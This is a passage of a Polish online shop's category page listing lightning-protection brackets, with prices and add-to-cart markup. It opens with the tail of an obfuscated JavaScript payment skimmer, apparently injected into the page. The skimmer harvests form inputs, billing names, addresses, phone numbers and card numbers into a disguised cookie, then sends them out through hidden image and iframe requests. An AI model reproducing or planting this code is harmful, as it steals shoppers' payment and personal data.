_0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>
</div><div class="top"><input name="form_key" type="hidden" value="DQVQ9m2jZKdDMm1Z" /><script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/elektroglob.pl\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/elektroglob.pl\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/elektroglob.pl\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/elektroglob.pl\/page_cache\/block\/render\/id\/15211\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_15211"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/osprzet-odgromowy\/drut"},"versionCookieName":"private_content_version"}        }
    }
</script>
<!--Google Tag Manager: dataLayer - Added by Mageplaza-->
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/elektroglob.pl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="content"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <!-- ko if: message.text == '' -->
        <div style="display: none;" data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
        <!-- /ko -->
        <div data-bind="if: message.text.length > 0">
            <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
                <div data-bind="html: message.text"></div>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }

</script>
</div><div class="category-view">
<div class="collection-header category-description" data-id="15211" data-url-key="https://elektroglob.pl/osprzet-odgromowy/drut">
    <h1>
        uchwyty odgromowe    </h1>
    </div>

</div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":10,"url":"https:\/\/elektroglob.pl\/osprzet-odgromowy\/drut","formKey":"DQVQ9m2jZKdDMm1Z","post":false}}'>

                                    <div class="modes">
            <strong class="modes-label" id="modes-label">Zobacz jako</strong>
                        <strong title="Lista"
                class="modes-mode active mode-list"
                data-value="list">
                <span>Lista</span>
            </strong>
                                    <a class="modes-mode mode-grid"
               title="Siatka"
               href="#"
               data-role="mode-switcher"
               data-value="grid"
               id="mode-grid"
               aria-labelledby="modes-label mode-grid">
                <span>Siatka</span>
            </a>
                        </div>
                    
        
        
        <div class="category_searcher">
    <input type="text" class="category-searcher-input" name="category-filter" placeholder="Wyszukaj w tej kategorii...">
    <input type="hidden" value="https://elektroglob.pl/" class="baseUrl"/>
</div>
                                    <div class="toolbar-sorter sorter">
    <select id="sorter_fix">
                    <option value="position&product_list_dir=asc"
                                    selected="selected"
                                >
                Sortuj według: Pozycja rosnąco            </option>

            <option value="position&product_list_dir=desc"
                                >
                    Sortuj według: Pozycja malejąco            </option>
                    <option value="name&product_list_dir=asc"
                                >
                Sortuj według: Nazwa produktu rosnąco            </option>

            <option value="name&product_list_dir=desc"
                                >
                    Sortuj według: Nazwa produktu malejąco            </option>
                    <option value="price&product_list_dir=asc"
                                >
                Sortuj według: Cena rosnąco            </option>

            <option value="price&product_list_dir=desc"
                                >
                    Sortuj według: Cena malejąco            </option>
            </select>
    <button id="filter-btn">Filtry/Kategorie</button>
</div>
                    
                    <p class="toolbar-amount" id="toolbar-amount">
            Produkty <span class="toolbar-number">1</span>-<span class="toolbar-number">10</span> z <span class="toolbar-number">21</span>    </p>
        
    </div>

    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script>
                <div class="products wrapper list products-list">
            <ol class="products list items product-items">
                                                                                            <li class="item product product-item" data-list-product-id="12210">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/c192572-an-08-og-n-uchwyt-katowy-skrecony-z-sruba-h-12cm-stal-ocynkowana-ogniowo" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44878_C192572.jpg"
                                    alt="Uchwyt kątowy skręcony  Z-śruba H=12cm stal ocynkowana ogniowo C192572 (AN-08/OG/-N)"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/c192572-an-08-og-n-uchwyt-katowy-skrecony-z-sruba-h-12cm-stal-ocynkowana-ogniowo">
                                        Uchwyt kątowy skręcony  Z-śruba H=12cm stal ocynkowana ogniowo C192572 (AN-08/OG/-N)                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        168-007-020                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5907770534832                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        AN-KOM                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        C192573                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="12210">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="12210"> 7,23 zł</p>
                                                                                                        <p class="price-excluding-tax">5,88 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="12210">-</button>
                                                            <input type="number" name="qty" id="qty-12210"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="12210">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="DQVQ9m2jZKdDMm1Z" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9vc3ByemV0LW9kZ3JvbW93eS9kcnV0/product/12210/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="12152">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/c192548-an-ur1-og-uchwyt-rury-odgromowej-ro-20-stal-ocynkowana-ogniowo" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44845_C192548.jpg"
                                    alt="Uchwyt rury odgromowej RO 20 stal ocynkowana ogniowo C192548 (AN-UR1/OG)"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/c192548-an-ur1-og-uchwyt-rury-odgromowej-ro-20-stal-ocynkowana-ogniowo">
                                        Uchwyt rury odgromowej RO 20 stal ocynkowana ogniowo C192548 (AN-UR1/OG)                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        168-026-867                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5907770519037                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        AN-KOM                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        C192548                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="12152">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="12152"> 2,88 zł</p>
                                                                                                        <p class="price-excluding-tax">2,34 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="12152">-</button>
                                                            <input type="number" name="qty" id="qty-12152"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="12152">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="DQVQ9m2jZKdDMm1Z" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9vc3ByemV0LW9kZ3JvbW93eS9kcnV0/product/12152/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="11995">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/d193248-an-14c-og-n-uchwyt-gasiorowy-rozsuwany-z-zagiecie-h-12-cm-stal-ocynkowana-ogniowo" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//2/2/22840_D193248.JPG"
                                    alt="Uchwyt gąsiorowy rozsuwany Z-zagięcie H=12 cm stal ocynkowana ogniowo D193248 (AN-14C/OG/-N)"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/d193248-an-14c-og-n-uchwyt-gasiorowy-rozsuwany-z-zagiecie-h-12-cm-stal-ocynkowana-ogniowo">
                                        Uchwyt gąsiorowy rozsuwany Z-zagięcie H=12 cm stal ocynkowana ogniowo D193248 (AN-14C/OG/-N)                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        168-051-288                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5907770527650                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        AN-KOM                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        D193248                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="11995">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="11995"> 13,04 zł</p>
                                                                                                        <p class="price-excluding-tax">10,60 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="11995">-</button>
                                                            <input type="number" name="qty" id="qty-11995"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="11995">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="DQVQ9m2jZKdDMm1Z" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9vc3ByemV0LW9kZ3JvbW93eS9kcnV0/product/11995/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="11961">
                        <div class="product-item-info" data-container="product-list">

